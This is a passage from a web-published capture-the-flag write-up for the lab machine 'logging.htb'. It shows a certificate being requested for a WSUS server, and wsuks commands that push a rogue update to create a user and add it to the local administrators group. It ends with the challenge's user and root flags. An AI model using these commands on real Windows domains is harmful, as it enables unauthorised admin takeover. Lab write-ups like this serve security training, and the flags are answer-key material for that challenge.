            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; __/ |&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br>
            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;|___./&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
            &nbsp;&nbsp;v1.0.0&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br>
            <br>
            [*] Action: Request a Certificates <br>
            <br>
            [*] Current user context&nbsp;&nbsp;&nbsp;&nbsp;: logging\jaylee.clifton <br>
            <br>
            [*] Template&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;: UpdateSrv <br>
            [*] Subject&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : CN=WSUS.logging.htb <br>
            <br>
            [*] Certificate Authority&nbsp;&nbsp; : DC01.logging.htb\logging-DC01-CA <br>
            <br>
            [*] CA Response&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : The certificate had been issued. <br>
            [*] Request ID&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;: 8 <br>
            <br>
            [*] cert.pem&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : <br>
            <br>
            -----BEGIN RSA PRIVATE KEY----- <br>
            [...]
          </div>

          <p>
            I then copied the certificate into the <span class="highlight">cert.pem</span> file and restarted <span class="highlight">wsuks</span>. 
            In this case the exploit did not work correctly out of the box. The default wsuks payload correctly created the user but did not add it 
            to the local Admins group. I modify the payload as follows (running two iterations):
          </p>
          
          <div class="code">
            sudo wsuks -I tun0 --serve-only --WSUS-Port 8531 --tls-cert cert.pem --command "/accepteula /s cmd.exe /c net user k0d14k Password123! /add"
          </div>

          <div class="code">
            sudo wsuks -I tun0 --serve-only --WSUS-Port 8531 --tls-cert cert.pem --command "/accepteula /s cmd.exe /c net localgroup administrators logging.htb\k0d14k /add"
          </div>

          <p>This way we added a new user and added it to the local administrators group, effectively becoming Domain Administrators.</p>

          <p>The root flag is located on <span class="highlight">toby.brynleigh</span>'s Desktop.</p>

          <img src="images/Pasted image 20260422234616.png" width="1000rem">
        </section>

        <section id="flags">
            <h2>cat flags</h2>
            <h3><b>User Flag:</b> 40235f9d10c1786bcf2d9dc4282d5b50</h3>
            <h3><b>Root Flag:</b> f762fcfb5f6835c652051be8a8d92052</h3>
        </section>

    </main>


   <footer>
      <p>Built with GitHub Pages —— Securing the web, one bug at a time.</p>
      <p>&copy; 2025 K0D14K</p>
   </footer>

   <script src="/static/script.js"></script>
   <script> lister() </script>
</body>
</file>




